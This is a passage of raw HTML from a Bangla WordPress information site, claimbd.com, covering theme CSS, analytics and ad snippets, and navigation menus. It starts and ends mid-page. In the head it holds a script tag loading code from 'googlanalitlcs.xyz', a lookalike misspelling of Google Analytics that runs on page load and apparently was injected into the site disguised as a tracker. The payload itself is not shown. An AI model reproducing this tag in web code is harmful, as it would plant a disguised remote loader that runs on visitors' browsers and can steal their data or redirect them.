			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.page-numbers .current, .search-wrap button,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.cm-primary-nav .cm-random-post a:hover,
			.cm-primary-nav .cm-home-icon a:hover,
			.tg-infinite-pagination .tg-load-more,
			.comment .comment-author-link .post-author,
			.wp-block-search .wp-element-button:hover{background-color:#00846e;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
            .cm-featured-posts--style-5.cm-featured-posts .cm-post-title-below-image .cm-post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover{color:#00846e;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#00846e;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#00846e;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#00846e;}.breaking-news .breaking-news-latest{font-family:Tiro Bangla;font-weight:400;font-size:15px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-site-branding img{height:60px;}.cm-primary-nav ul li a{font-family:Tiro Bangla;font-weight:400;font-size:14px;}.cm-mobile-nav ul li a{font-family:Tiro Bangla;font-weight:400;font-size:14px;}.cm-entry-title{font-family:Tiro Bangla;font-size:25px;line-height:1.3;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.post .cm-entry-header .cm-entry-title,
			.cm-posts .post .cm-post-content .cm-entry-title a,
			.cm-posts .post .single-title-above .cm-entry-title a{font-family:Tiro Bangla;font-size:25px;line-height:1.3;}.cm-post-date a,
			.human-diff-time .human-diff-time-display,
			.cm-total-views,
			.cm-author a,
			cm-post-views,
			.total-views,
			.cm-edit-link a,
			.cm-comments-link a,
			.cm-reading-time,
			.dark-skin .cm-post-date a,
			.dark-skin .cm-author a,
			.dark-skin .cm-comments-link a,
			.dark-skin .cm-posts .post .cm-post-content .cm-below-entry-meta .cm-post-views span,
			.cm-footer-cols .cm-reading-time{color:#71717A;}body{background-color:;}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Tiro Bangla;font-size:16px;line-height:1.6;}h1 ,h2, h3, h4, h5, h6{font-family:Tiro Bangla;line-height:1.2;}h1{font-family:Tiro Bangla;font-size:20px;line-height:1.2;}h2{font-family:Tiro Bangla;font-size:20px;line-height:1.2;}.cm-below-entry-meta .byline, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name{display:none}.cm-below-entry-meta .comments, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments{display:none}.cm-below-entry-meta .cm-tag-links{display:none}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,132,110,0.1);}body{--color--light--primary:#00846e;--color--primary:#00846e;}body{--color--gray:#71717A;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_googlefonts-css' href='https://claimbd.com/wp-content/fonts/924647266714ee24f9f94a2ded534e4d.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://claimbd.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://claimbd.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-font-face-css' href='https://claimbd.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-font-face.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-shims-css' href='https://claimbd.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://claimbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXB4JTT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["claimbd.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXB4JTT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://claimbd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://claimbd.com/wp-json/wp/v2/tags/754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://claimbd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WNHPPMD' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3792440138325108&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-1-1-270x270.png" />

</head>

<body class="archive tag tag-first-preparation-for-immigrant---- tag-754 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-3 adv-style-1  wide" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-3792440138325108">
</amp-auto-ads>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHPPMD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-3 cm-layout-3-style-1" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
		
			<div id="cm-header-2" class="cm-header-2">
		<nav id="cm-primary-nav" class="cm-primary-nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
			<div class="cm-container">
				<div class="cm-row">
					
						<div class="cm-home-icon">
							<a href="https://claimbd.com/"
							   title="Claimbd"
							>

								<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
							</a>
						</div>
					
											<div class="cm-header-actions">
							
		<div class="cm-random-post">
							<a href="https://claimbd.com/%e0%a6%ae%e0%a6%be%e0%a6%89%e0%a6%b6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a6%a6%e0%a6%be%e0%a6%a8%e0%a6%95%e0%a7%83%e0%a6%a4-%e0%a6%95/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

										<div class="cm-top-search">
									<i class="fa fa-search search-top"></i>
									<div class="search-form-top">
										
<form action="https://claimbd.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
									</div>
								</div>
													</div>
					
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3888"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">বিদেশ যাওয়ার নিয়ম</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://claimbd.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">স্বাস্থ্য রক্ষার নিয়ম</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3891"><a href="https://claimbd.com/category/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">সরকারি সেবা</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3889"><a href="https://claimbd.com/category/%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%87%e0%a6%a8%e0%a6%95%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87/">জাতীয় পরিচয়পত্র</a></li>
	<li id="menu-item-3892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3892"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc-%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be/">আয়কর</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3893"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">প্রবাসী সেবা</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3894"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%a0%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">জন্ম নিবন্ধন</a></li>
</ul>
</li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3897"><a href="https://claimbd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">নাগরিক সেবা</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3898"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">পাসপোর্ট সেবা</a></li>
	<li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3899"><a href="https://claimbd.com/category/%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%a6%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%ad%e0%a6%be%e0%a6%a4%e0%a6%be/">অনুদান ও ভাতা</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://claimbd.com/category/%e0%a6%b6%e0%a7%81%e0%a6%ad-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af/">শুভ জন্মদিন ফেসবুক স্ট্যাটাস</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://claimbd.com/category/%e0%a6%8f%e0%a6%b8%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">এসএসসি পরীক্ষা ২০২৬</a></li>
</ul>
</li>
<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://claimbd.com/category/%e0%a6%ae%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a7%ab%e0%a7%a6-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%86%e0%a6%af%e0%a6%bc-%e0%a6%95%e0%a6%b0%e0%a6%be/">আয় করার উপায়</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://claimbd.com/category/hsc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf/">মোবাইল ব্যাংকিং</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3886"><a href="https://claimbd.com/category/%e0%a6%8f%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/">সর্বশেষ</a></li>
</ul></div>
				</div>
			</div>
		</nav>
	</div>
				<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				সম্প্রতিক			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://claimbd.com/sanchayapatra-new-profit-rate/" title="Sanchayapatra New Profit Rate 2026 । প্রতি লাখে কেটেকুটে মাসে কত টাকা ঢুকবে?">
							Sanchayapatra New Profit Rate 2026 । প্রতি লাখে কেটেকুটে মাসে কত টাকা ঢুকবে?						</a>
					</li>
									<li>
